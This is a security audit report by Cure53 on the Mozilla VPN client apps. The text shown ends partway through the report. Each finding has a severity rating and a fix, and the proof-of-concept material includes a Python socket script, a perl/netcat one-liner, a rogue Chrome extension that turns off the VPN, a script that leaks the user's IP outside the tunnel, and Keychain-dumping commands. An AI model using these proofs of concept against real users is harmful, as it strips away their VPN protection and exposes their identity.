
Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
Pentest-Report Mozilla VPN Client Apps 05.-06.2023
Cure53, Dr.-Ing. M. Heiderich, J. Hector, J. Ramsmark, BSc. C. Kean, M. Haunschmid
Index
Introduction
Scope
Identified Vulnerabilities
FVP-03-002 API: User account DoS via lockout method ( Medium )
FVP-03-003 WP5: DoS via serialized intent ( Medium )
FVP-03-008 WP4: Keychain access level leaks WG private key to iCloud ( Critical )
FVP-03-009 WP1-2: Lack of access controls on daemon socket ( Medium )
FVP-03-010 WP1-3: VPN leak via captive portal detection ( Medium )
FVP-03-011 WP1-3: Lack of local TCP server access controls ( Medium )
FVP-03-012 WP1-3: Rogue extension can disable VPN using mozillavpnp ( High )
Miscellaneous Issues
FVP-03-001 WP2: Vulnerable third-party libraries ( Info )
FVP-03-004 WP5: Network Security Config defines cleartext exception ( Info )
FVP-03-005 WP5: Unmaintained Android ver. support via minSDK level 24 ( Info )
FVP-03-006 WP4: Outdated iOS version support ( Info )
FVP-03-007 WP5: Insecure v1 signature support in Android client ( Low )
FVP-03-013 WP5: Lack of screenshot protections ( Low )
FVP-03-014 WP4: Lack of iOS filesystem protections ( Low )
FVP-03-015 WP5: Sensitive data lacks Android Keystore protection ( Medium )
Conclusions
Cure53, Berlin · 12/01/23 1/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
Introduction
“Mozilla VPN runs on a global network of servers. Using the most advanced
WireGuard® protocol, we encrypt your network activity and hide your IP address. We
never log, track, or share your network data.”
From https://www.mozilla.org/en-US/products/vpn/
The scope, findings, and conclusory observations following a Cure53 penetration test
and source code audit against newly-implemented Mozilla VPN client application
features are all outlined in the following documentation. After receiving the initial request
by the Mozilla project handlers in April 2023, an audit team comprising five senior testers
was assembled to perform the relevant targeted inspections throughout CW22 May
2023. To gain maximum depth of coverage and yield of issues, both parties agreed upon
a resource allocation totalling 21 work days.
The key entities in focus for this review were grouped into five distinct work packages
(WPs), which were hence delegated to the appropriate team members based on their
specific expertise in certain areas. The WP definitions can be consulted below:
• WP1: Security tests & code audits against MozillaVPN Qt6 app for macOS
• WP2: Security tests & code audits against MozillaVPN Qt6 app for Linux
• WP3: Security tests & code audits against MozillaVPN Qt6 app for Windows
• WP4: Security tests & code audits against MozillaVPN Qt6 app for iOS
• WP5: Security tests & code audits against MozillaVPN Qt6 app for Android
In context, Cure53 has already held assessments against the Mozilla VPN clients on
previous occasions; this report represents the third engagement, whilst the inaugural
assignment was performed back in August 2020.
The client provided access to test builds, sources, subscription accounts, an explicit list
of new features (serving as the focus areas), as well as other assorted items required for
evaluation purposes. In terms of the penetration testing methodology, this procedure
complied with a white-box approach.
All preparations were completed in late May 2023, specifically during CW21, to ensure
that Cure53 could kick off proceedings as seamlessly as possible. Communications
were enabled via a dedicated, shared Slack channel between Mozilla and Cure53
teams, to which all personnel from both parties were invited.
Cure53, Berlin · 12/01/23 2/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
The communication process was smooth on the whole and required minimal cross-team
queries. The scope received transparent preparation and no notable roadblocks were
encountered during the test. The Mozilla team also accepted Cure53’s recommendation
to conduct live reporting.
In relation to the areas of concern encountered throughout the course of the procedure,
a total of fifteen findings were identified and documented following widespread coverage
across the work packages and respective scrutinized facets. Of these, seven were
categorized as security vulnerabilities; the remaining eight exhibited low risk potential
and rather represented general weaknesses.
These located flaws contributed to the decidedly mixed overall impression garnered for
the Mozilla VPN client applications security resilience. Whilst the code structure was
considered soundly composed and did not exhibit any memory corruption faults, some
features of the VPN client are exposed via daemon sockets, a local TCP server, and a
helper binary. These features are insufficiently restricted and allow unauthorized access,
which could potentially lead to VPN connection deactivation. One of these features even
remains accessible by a rogue browser extension.
Despite the persistent detrimental behaviors, Cure53 believes that the developer team
will encounter little difficulties negating them. However, their mere presence compounds
the argument that stronger due diligence must be enacted against identifying potential
attack vectors following the implementation of new features, which should be mitigated
at the point of origin.
A number of key sections form the report composition moving forward. Firstly, the scope,
test setup, and assorted materials leveraged for the team’s analyses are itemized in the
ensuing bullet points. Subsequently, all findings are provided in ticket format and by
chronological order of detection, starting with the Identified Vulnerabilities and
culminating with the Miscellaneous Issues. Each ticket offers an advanced summary, a
Proof-of-Concept (PoC) or steps to reproduce, and the suggested fix method(s) for the
specific issue context.
To close, the Conclusions segment serves to elucidate Cure53’s final impressions
regarding the project coverage and observed faults, as well as proffer a definitive
overview of the Mozilla VPN client applications and respective focus items’ security
posture.
Cure53, Berlin · 12/01/23 3/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
Scope
• Source-code audits & security assessments against 5 MozillaVPN Qt6 apps &
clients
◦ WP1: Security tests & code audits against MozillaVPN Qt6 app for macOS
▪ Source code:
• https://github.com/mozilla-mobile/mozilla-vpn-client/tree/v2.15.0
◦ WP2: Security tests & code audits against MozillaVPN Qt6 app for Linux
▪ Source code:
• https://github.com/mozilla-mobile/mozilla-vpn-client/tree/v2.15.0
◦ WP3: Security tests & code audits against MozillaVPN Qt6 app for Windows
▪ Source code:
• https://github.com/mozilla-mobile/mozilla-vpn-client/tree/v2.15.0
◦ WP4: Security tests & code audits against MozillaVPN Qt6 app for iOS
▪ Source code:
• https://github.com/mozilla-mobile/mozilla-vpn-client/tree/v2.15.0
◦ WP5: Security tests & code audits against MozillaVPN Qt6 app for Android
▪ Source code:
• https://github.com/mozilla-mobile/mozilla-vpn-client/tree/v2.15.0
• Test builds:
◦ https://firefox-ci-tc.services.mozilla.com/tasks/index/mozillavpn.v2.mozilla-vpn-
client.branch.releases.2.15.0.latest.build
• Credentials:
◦ U: [email protected]
◦ U: [email protected]
◦ U: [email protected]
◦ U: [email protected]
◦ U: [email protected]
• Test-supporting material was shared with Cure53
• All relevant sources were shared with Cure53
Cure53, Berlin · 12/01/23 4/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
Identified Vulnerabilities
The following section lists all vulnerabilities and implementation issues identified during
the testing period. Notably, findings are cited in chronological order rather than by
degree of impact, with the severity rank offered in brackets following the title heading for
each vulnerability. Furthermore, all tickets are given a unique identifier (e.g., FVP-03-
001) to facilitate any future follow-up correspondence.
FVP-03-002 API: User account DoS via lockout method (Medium)
During the assessment, the observation was made that Firefox accounts are locked for
15 minutes should a user repeatedly enter an incorrect password. Following this lock
time frame, an attacker can simply repeat the process and force the account into a
permanently locked state, thereby preventing the affected user from accessing their VPN
account, since the client utilizes the Firefox API for authentication purposes. As such,
this represents a Denial-of-Service (DoS) circumstance.
Example request:
POST /v1/account/login HTTP/1.1
Host: api.accounts.firefox.com
Content-Type: application/json
User-Agent: MozillaVPN/2.15.0 (sys:windows 10; iap:true)
Content-Length: 375
Connection: close
Accept-Encoding: gzip, deflate
Accept-Language: en-SE,*
{"authPW":"ef1dccfe7b19dd8cd1307b27ac7d87fa5c58f47e2e35413b1a24f7cef55a2d3c","em
ail":"[email protected]","metricsContext":
{"deviceId":"8a691a8a42a847a982e97b7acf7ce2c2","flowBeginTime":1685435422100,"fl
owId":"14d97746a175cb9865a10863be4df7ab92270209e65f883b23ef3c27befc6d5f"},"reaso
n":"signin","service":"e6eb0d1e856335fc","skipErrorCase":true,"verificationMetho
d":"email-otp"}
Example response:
{"code":429,"errno":114,"error":"Too Many Requests","message":"Client has sent
too many
requests","info":"https://mozilla.github.io/ecosystem-platform/api#section/
Response-format","retryAfter":900,"retryAfterLocalized":"in 15
minutes","verificationMethod":"email-captcha","verificationReason":"login"}
A multitude of approaches to protect accounts from brute-forcing attacks can be adopted
in this context, which one can assume would be an adversary’s compromise attempt of
choice here. However, the Mozilla team must ensure that the integrated safeguard
Cure53, Berlin · 12/01/23 5/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
measures do not subsequently evoke emerging issues, such as locking a legitimate user
out.
To mitigate this issue, Cure53 advises incorporating throttling that initiates blocking
based on IP address, as demonstrated in the example provided above. Notably, this will
not deter a determined attacker but may decelerate their efforts; low-tech attackers
would likely be repelled from exploring this vector in addition. Alternatively, the developer
team could install a CAPTCHA mechanism during authentication. A plethora of options
for this are available at the time of testing, whereby a legitimate user would remain
oblivious to its presence but an adversary attempting to misuse the service would
encounter said feature and henceforth desist their attack.
FVP-03-003 WP5: DoS via serialized intent (Medium)
Note: This issue was fixed and the fix was successfully verified by Cure53. A pull
request was inspected to verify the fix.
Testing confirmed that the Android app exposes multiple activities to third-party apps. A
malicious application could leverage this weakness to crash the app at any time by
sending a crafted intent. This ticket’s severity impact was considered Medium, since a
malicious app operating in the background could recurrently action this behavior to
render the Android app completely unusable, thus causing a DoS.
However, since the WireGuard tunnel is managed by the Android OS, an application
crash will not consequently cause the tunnel to fail.
The AndroidManifest file indicates that an intent filter is set for the affected activity and
causes an explicit export.
Affected file:
AndroidManifest.xml
Affected code:
<activity android:name="mozilla.telemetry.glean.debug.GleanDebugActivity"
android:exported="true" android:launchMode="singleInstance" />
The IntentFuzzer app can be utilized to simulate sending a serializable intent to the app.
The following steps can be followed to verify the present issue:
Steps to reproduce:
1. Open the app and push it to the background whilst running.
2. Record the Android logs locally via:
Cure53, Berlin · 12/01/23 6/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
adb logcat > log.txt
3. Open the IntentFuzzer app.
4. Select NonSystemApps → org.mozilla.firefox.vpn.
5. Scroll down in the activities and long-press the
mozilla.telemetry.glean.debug.GleanDebugActivity activity until an intent is sent.
6. Confirm in the logcat output that a serializable intent has caused a fatal crash in
org.mozilla.firefox.vpn.
Crash output (syslog):
06-03 14:51:50.455 1752 3477 W NotificationService: Toast already killed.
pkg=com.android.intentfuzzer token=android.os.BinderProxy@6f606c8
06-03 14:51:52.557 1752 1774 I ActivityTaskManager: START u0
{cmp=org.mozilla.firefox.vpn/mozilla.telemetry.glean.debug.GleanDebugActivity
(has extras)} from uid 10242
[...]
05-31 22:13:07.133 32727 32727 E AndroidRuntime: FATAL EXCEPTION: main
05-31 22:13:07.133 32727 32727 E AndroidRuntime: Process:
org.mozilla.firefox.vpn, PID: 32727
05-31 22:13:07.133 32727 32727 E AndroidRuntime: java.lang.UnsatisfiedLinkError:
Unable to load library 'mozillavpn_arm64-v8a'
To mitigate this issue, Cure53 recommends correctly validating the data received via
intents within the affected activity. Specifically, one can advise wrapping the call to the
broadcast receiver in a try/catch statement whilst targeting a generic Exception. This
would ensure that any situation whereby a malicious application attempts to cause the
app to crash by sending illegal arguments will be avoided completely.
FVP-03-008 WP4: Keychain access level leaks WG private key to iCloud (Critical)
Note: This issue was discussed with the developers and it was agreed that the behavior
only reproduces in specific situations related to the test setup.
Testing confirmed that the WireGuard configuration stored within the iOS Keychain is set
with an access level that causes subsequent inclusion in device backups stored within
the iCloud. This issue can be confirmed by using the Frida framework
1
in combination
with the Objection toolkit
2
. The steps to extract the Keychain on a jailbroken iPhone are
offered in the following paragraphs.
1
https://frida.re/
2
https://github.com/sensepost/objection
Cure53, Berlin · 12/01/23 7/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
Firstly, the frida-server binary must be installed via the Cydia app store, which can be
achieved by inserting the Frida repository
3
to the Cydia app store. To connect to the
Frida server, one must port forward the local 27042 port to the remote 27042 port via the
following command:
Command:
ssh -L 27042:127.0.0.1:27042 root@<iPhone_ip_address>
As a consequence, the Objection command will be executed on the local machine the
port 27042 was forwarded to. Pertinently, the command must specify the package of the
process the client will connect to.
Command:
objection --network --gadget "org.mozilla.ios.FirefoxVPN" explore
Finally, the following command can be used to read the process’ Keychain items that the
client connected to.
Command:
ios keychain dump
The application protects the WireGuard private key with the AfterFirstUnlock
4
attribute,
which permits access following the first unlock until the first restart. Furthermore,
migration in encrypted backups via iTunes or iCloud is facilitated. This functionality is
implemented by wireguard-apple
5
, which the client employs.
Affected file:
WireGuard/Shared/Keychain.swift
Affected code:
#if os(iOS)
items[kSecAttrAccessGroup as String] = FileManager.appGroupId
items[kSecAttrAccessible as String] = kSecAttrAccessibleAfterFirstUnlock
3
https://build.frida.re
4
https://developer.apple.com/documentation/security/ksecattraccessibleafterfirstunlock
5
https://github.com/WireGuard/wireguard-apple/blob/master/Sources/Shared/Keychain.swift
Cure53, Berlin · 12/01/23 8/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
However, whilst iCloud backups are always encrypted, they are not end-to-end
encrypted by default. If the user does not opt in to Advanced Data Encryption
6
, the
secret key for the Keychain item containing the WireGuard private key will always be
readable by Apple, and may therefore be subjected to subpoena by law enforcement
agencies
7
.
Access Level Account Data
AfterFirstUnlock Mozilla VPN: E3E7676B-E4BF-4504-
AD24-C5AAC0B6401A
[Interface]
PrivateKey = [...]
Steps to reproduce:
1. Set up the MozillaVPN app with an active subscription and ensure that it is
connected to a VPN server at least once.
2. Utilize the aforementioned method to dump the Keychain and confirm that the
WireGuard private key is present.
3. Create an iCloud backup via Settings → Apple ID → iCloud → Back Up Now.
4. Factory reset the iPhone via Settings → General → Reset → Erase All Content
and Settings.
5. Set up the iPhone and select Restore from iCloud Backup.
6. Adopt the aforementioned method to dump the Keychain again and confirm that
the WireGuard private key was restored.
The current KeyChain access level leaks the WireGuard private key to the iCloud via
device backups, wherein it remains readable by Apple unless the user explicitly opts in
for Advanced Data Encryption.
To mitigate this issue, Cure53 recommends reconfiguring the Keychain item to
AfterFirstUnlockThisDeviceOnly
8
, which will ensure omission from device backups in the
iCloud.
6
https://support.apple.com/en-us/HT202303#advanced
7
https://www.apple.com/legal/privacy/law-enforcement-guidelines-us.pdf
8
https://developer.apple.com/documentation/security/ksecattraccessibleafterfirstunlockthisdeviceonly
Cure53, Berlin · 12/01/23 9/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
FVP-03-009 WP1-2: Lack of access controls on daemon socket (Medium)
Note: This issue was fixed and the fix was successfully verified by Cure53. A pull
request was inspected to verify the fix.
During testing, Cure53 noted that the daemon socket stored within the
/var/run/mozillavpn/daemon.socket file location on MacOS lacks access control
enforcement. This enables the following scenarios from an alternative low-privileged
user on the same machine:
• Read daemon logs (logs command)
• Clear daemon logs (cleanlogs command)
• Leak public key of connecting client (by listening on the socket).
• Terminate the daemon and thus all running VPN connections on the machine
(deactivate command). Note: On Linux, this only terminates the VPN connection,
whilst on MacOS a Background service error was observed. The latter
circumstance blocks any new VPN connections, effectively incurring a DoS. The
daemon must be restarted in this context, which requires sudo privileges.
Affected file:
src/src/apps/vpn/daemon/daemonlocalserverconnection.cpp
Affected code:
void DaemonLocalServerConnection::parseCommand(const QByteArray& data) {
QJsonDocument json = QJsonDocument::fromJson(data);
[... no access control checks happening ...]
if (type == "deactivate") {
Daemon::instance()->deactivate();
return;
}
[...]
}
The following Python script for MacOS deactivates the daemon, resulting in a
termination of all VPN connections. Additionally, the daemon must be restarted for the
VPN application to once again function as intended.
PoC Python script:
import socket
sock = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
sock.connect("/var/run/mozillavpn/daemon.socket");
payload = '{"type": "deactivate"}\n'
sock.sendall(payload.encode('UTF-8'))
Cure53, Berlin · 12/01/23 10/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
On Linux, commands can be sent to the daemon via d-bus.
Linux command:
dbus-send --system --print-reply --type=method_call --
dest=org.mozilla.vpn.dbus / org.mozilla.vpn.dbus.deactivate
To mitigate this issue, Cure53 advises implementing access controls to guarantee that
the user sending commands to the daemon is permitted to initiate the intended action.
For example, OpenVPN on Linux also utilizes d-bus but implements its own session
manager to mitigate the risk of correlatory attack scenarios.
FVP-03-010 WP1-3: VPN leak via captive portal detection (Medium)
Note: This issue was fixed and the fix was successfully verified by Cure53. A pull
request was inspected to verify the fix.
Cure53’s procedures verified that the captive portal notification feature sends
unencrypted HTTP requests outside of an active tunnel to configured IP addresses. This
feature must be activated in the settings; at the time of testing, only one IPv4 and one
IPv6 address was configured as externally accessible. Nonetheless, the risk of
deanonymization persists should either of the following two conditions be encountered:
• A malicious MitM actor monitors traffic between the victim and the configured IP
addresses.
• Attacker issues unencrypted HTTP requests outside the tunnel to the specified IP
addresses from the victim machine.
One must consider that a successful exploitation of either scenario is substantially
complex, though not entirely unfeasible. Consequently, users of Mozilla VPN - who are
considered potential targets by state-sponsored or state-supported organizations - could
be exposed to risk.
Notably, this issue has already been reported during the penetration test conducted in
March 2021 via ticket FVP-02-001.
Steps to reproduce:
1. Check Settings → Notifications → Guest Wi-Fi portal alert
2. Turn on Mozilla VPN.
3. Visit an attacker-controlled website, which initiates a connection to the non-
tunnelled IP address:
Cure53, Berlin · 12/01/23 11/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
<script>
window.setInterval(_ => fetch("http://34.107.221.82/success.txt?
uniquetoken=cure53.de.313373", {mode:"no-cors"}), 5000)
</script>
4. Observe that the network request is initiated outside the tunnel connection:
Fig.: A unique token can be observed in plain-text outside of the VPN tunnel
To mitigate this issue and improve the privacy of Mozilla VPN users, Cure53 advises
disabling the captive portal feature by default and warning users of potential IP leakage
upon activation. Furthermore, the dev team should ensure only the Mozilla VPN process
is permitted to initiate this connection, thereby negating the possibility of an attacker-
controlled website leaking the user’s IP address.
FVP-03-011 WP1-3: Lack of local TCP server access controls (Medium)
Note: This issue was fixed and the fix was successfully verified by Cure53. A pull
request was inspected to verify the fix.
Whilst investigating the method by which communication between Firefox Multi-Account
containers and the VPN client is performed, Cure53 acknowledged that the VPN client
exposes a local TCP interface running on port 8754. This port is bound to localhost,
which inherently integrates a certain degree of protection. However, anyone operating
on the localhost can issue a request to the port and disable the VPN. This issue exhibits
similar behaviors to FVP-03-009, but does not require access to the socket located on
the filesystem.
In order to demonstrate the issue, the following PoC can be run from the local terminal.
Note, this port is exposed on Linux, MacOS and Windows, thus affecting all three
platforms.
Cure53, Berlin · 12/01/23 12/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
PoC:
perl -e 'print pack("I", 18) . "{\"t\":\"deactivate\"}"' | nc -v 127.0.0.1 8754
The corresponding code that handles the command is listed below, with the relevant
area highlighted.
Affected file:
src/apps/vpn/server/serverconnection.cpp
Affected code:
static QList<RequestType> s_types{
[...]
RequestType{"deactivate",
[](const QJsonObject&) {
MozillaVPN::instance()->deactivate();
return QJsonObject();
[...]
Although not all VPN commands are exposed via this interface, deactivating the VPN
connection is nonetheless possible, thus exposing the user to potential
deanonymization.
To mitigate this issue, Cure53 advises removing the disabling functionality altogether,
since it appears surplus to requirement as verified by an inspection of the associated
Firefox add-on code.
FVP-03-012 WP1-3: Rogue extension can disable VPN using mozillavpnp (High)
Note: This issue was fixed and the fix was successfully verified by Cure53. A pull
request was inspected to verify the fix.
Supplementary investigations of the multi-account container add-on revealed that the
Native Messaging API
9
is utilized to communicate with the mozillavpnp application,
which in return communicates with the local service mentioned in ticket FVP-03-011.
Here, the assessment verified that the mozillavpnnp does not sufficiently restrict the
application caller, henceforth permitting a malicious add-on to interact with the VPN and
subsequently disable the VPN connection.
In order to validate the present issue, the following Chrome web extension was
implemented.
9
https://developer.chrome.com/docs/extensions/mv3/nativeMessaging/
Cure53, Berlin · 12/01/23 13/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
manifest.json:
{
"manifest_version": 3,
"name": "Evil Extension",
"version": "1.0",
"permissions": ["nativeMessaging"],
"background": {
"service_worker": "background.js"
},
"action": {
"default_title": "Evil Extension"
}
}
background.js:
chrome.action.onClicked.addListener((tab) => {
let port = chrome.runtime.connectNative('com.mozilla.vpn');
port.onMessage.addListener((msg) => {
console.log("Received" + JSON.stringify(msg));
});
port.onDisconnect.addListener(() => {
console.log("Disconnected");
});
port.postMessage({ t: "deactivate" });
});
Native message host manifest:
{
"name": "com.mozilla.vpn",
"description": "Mozilla VPN Native Messaging Host",
"path": "/lib/mozillavpn/mozillavpnnp",
"type": "stdio",
"allowed_origins": [
"chrome-extension://hlfgndmpkkjbnloimdldlilnfgidiaab/"
]
}
To mitigate this issue, Cure53 recommends incorporating a caller origin validation within
the native application. This is achievable by leveraging the argument passed when the
application is called as part of the native messaging protocol, since the add-on ID is
passed as an argument. Henceforth, the application can only be used by the correct
add-on.
Cure53, Berlin · 12/01/23 14/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
Miscellaneous Issues
This section covers any and all noteworthy findings that did not incur an exploit but may
assist an attacker in successfully achieving malicious objectives in the future. Most of
these results are vulnerable code snippets that did not provide an easy method by which
to be called. Conclusively, whilst a vulnerability is present, an exploit may not always be
possible.
FVP-03-001 WP2: Vulnerable third-party libraries (Info)
Two third-party libraries containing known security vulnerabilities were identified during
the assessment. Whether these vulnerabilities are exploitable, however, depends on the
relevant functionality usage in the targeted application. Notably, Cure53 could not verify
the components’ use case during the time frame of the evaluation; in fact, one can
speculate whether they should be included altogether.
Shell command:
snyk test --all-projects
mozilla-vpn-client... (requirements.txt)
Tested 18 dependencies for known issues, found 3 issues, 3 vulnerable paths.
Generally speaking, supply chain security is considerably challenging to implement to an
optimal standard. Oftentimes, an easy or perfect solution simply cannot be offered. In
light of this, the developer team should ensure dependence on the most recent version
of each deployed library, thereby benefiting from previously patched fixes.
NPM, for instance, offers a functionality entitled npm audit fix that can handle this
integration. However, its efficacy may vary depending on the use case. One must also
consider that retaining comprehensively up-to-date third-party libraries will become
exponentially challenging depending on the volume of incorporated libraries. In such
circumstances, one may have to resort to either sending PRs to the library maintainers
or forking the library. Other package and library managers also offer correlating
functionality.
In addition, the Mozilla team could designate this task to an appropriate team member to
ensure it is not neglected and relegated to the backlog. Finally, certain libraries may
simply require replacing with actively maintained alternatives.
To mitigate the existing issues as effectively as possible, Cure53 recommends
upgrading all affected libraries and establishing a policy to guarantee that libraries
remain up-to-date moving forward. If they are not in use, the dev team should consider
removing them.
Cure53, Berlin · 12/01/23 15/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
FVP-03-004 WP5: Network Security Config defines cleartext exception (Info)
Note: This issue was fixed and the fix was successfully verified by Cure53. A pull
request was inspected to verify the fix.
Whilst reviewing the Android code base, Cure53 observed that the Network Security
Configuration permits cleartext traffic for app communications. Nonetheless, since
testing could not verify the presence of any actual cleartext communications, the ticket’s
severity impact was downgraded to Info.
Affected file:
AndroidManifest.xml
Affected code:
<application android:theme="@style/AppTheme" android:label="Mozilla VPN"
android:icon="@mipmap/vpnicon"
android:name="org.mozilla.firefox.vpn.qt.VPNApplication"
android:allowBackup="false" android:hardwareAccelerated="true"
android:extractNativeLibs="true" android:usesCleartextTraffic="true"
android:appComponentFactory="androidx.core.app.CoreComponentFactory">
To mitigate this issue, Cure53 advises setting the cleartextTrafficPermitted directive to
false, which would block requests without TLS.
FVP-03-005 WP5: Unmaintained Android ver. support via minSDK level 24 (Info)
Whilst analyzing the Android Manifest contained within the APK binary, the discovery
was made that the app supports Android 7 (API level 24) and upward. This can incur
detrimental security implications for the app, due to the fact that Android 10 (API level
29) received its final security updates in February 2023 and is no longer actively
maintained.
This increases the potential attack surface posed by the outdated environment in which
the app operates. For instance, vulnerabilities such as CVE-2019-2215
10
and
StrandHogg 2.0
11
can still affect Android versions up to Android 9 (API level 28).
Affected file:
AndroidManifest.xml
Affected code:
<uses-sdk android:minSdkVersion="24" android:targetSdkVersion="31" />
10
https://nvd.nist.gov/vuln/detail/CVE-2019-2215
11
https://www.helpnetsecurity.com/2020/05/28/cve-2020-0096/
Cure53, Berlin · 12/01/23 16/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
To mitigate this issue, Cure53 advises raising the minSDK level to 30 to ensure that the
app can only run on an Android version that regularly receives security updates and is
actively maintained. Increasing the API level in this way would reduce the potential
attack surface to the app posed by known vulnerabilities in the Android version it
operates on.
FVP-03-006 WP4: Outdated iOS version support (Info)
The application sets the minimum iOS version for the app to run at iOS 13, which
potentially exposes the app to the risks of known vulnerabilities in outdated software. For
instance, iOS 14 and below offer numerous publicly available exploits for privilege
escalation vulnerabilities that allow a local attacker to gain root access on the iPhone.
The Apple AppStore statistics
12
for iOS indicate that, as of May 2023, the majority of
users operate on iOS 16 (~81%) and iOS 15 (13%). Conclusively, this renders support
for iOS 14 and below only necessary in edge-case scenarios, for which legacy software
cannot be avoided for compatibility reasons.
Affected file:
Info.plist
Affected code:
<key>MinimumOSVersion</key>
<string>13.0</string>
To mitigate this issue, Cure53 suggests increasing the application’s minOS version to at
least iOS 15 to ensure known iOS security vulnerabilities are avoided. In addition, it is
advised to closely observe the aforementioned usage statistics regarding iOS versions
and adjust the minOS parameter accordingly. Ideally, the developer team should select
a version that finds the middle ground between greatest volume of security patches
applied and largest user base.
12
https://developer.apple.com/support/app-store/
Cure53, Berlin · 12/01/23 17/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
FVP-03-007 WP5: Insecure v1 signature support in Android client (Low)
Note: This issue was fixed and the fix was successfully verified by Cure53. A pull
request was inspected to verify the fix.
Testing confirmed that the application is signed with the v1 APK signature, which is
considered prone to the known Janus vulnerability
13
affecting Android versions lower
than 8. This vulnerability enables an attacker to inject malicious code into the APK
without breaking the signature.
In the current version, the app permits a minimum SDK of 24, which represents one of
the Android versions impacted by this flaw.
Affected file:
AndroidManifest.xml
Affected code:
<uses-sdk android:minSdkVersion="24" android:targetSdkVersion="31" />
Command:
apksigner verify --print-certs -v mozilla_vpn.apk
[...]
Verified using v1 scheme (JAR signing): true
Verified using v2 scheme (APK Signature Scheme v2): true
Verified using v3 scheme (APK Signature Scheme v3): false
To mitigate this issue, one can recommend altering the minSdkVersion to at least 26
(Android 8) to only permit installations on Android versions that are not affected by the
aforementioned vulnerability. In addition, future releases should only be signed with APK
signatures constituting v2 and newer.
13
https://www.guardsquare.com/blog/new-android-vulnerability-allows-attac[...]ures-guardsquare
Cure53, Berlin · 12/01/23 18/24

Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · [email protected]
FVP-03-013 WP5: Lack of screenshot protections (Low)
Note: This issue was fixed and the fix was successfully verified by Cure53. A pull
request was inspected to verify the fix.
Testing confirmed that the Android app does not deploy a security screen when pushed
to the background. A threat actor with physical access can extract the screenshots
created in the background by inspecting the local storage via ADB. As a consequence,
any MozillaVPN data stored within those screenshots would be susceptible to leakage.
This issue can be reproduced by pushing the app to the background whilst displaying
the login password. The screenshot can then be pulled from the following directory via
the Android Debug Bridge
14
.
Affected file:
/data/system_ce/0/snapshots/22.jpg
Fig.: Screenshot in system storage displaying login password.
To mitigate this issue, Cure53 advises implementing security screens for the
onActivityPause
15
and ON_PAUSE lifecycle events
16
. In addition, the Android
FLAG_SECURE flag
17
should be set for all views containing sensitive information to
provide supporting application protection against screenshot leakage.
14
https://developer.android.com/studio/command-line/adb
15
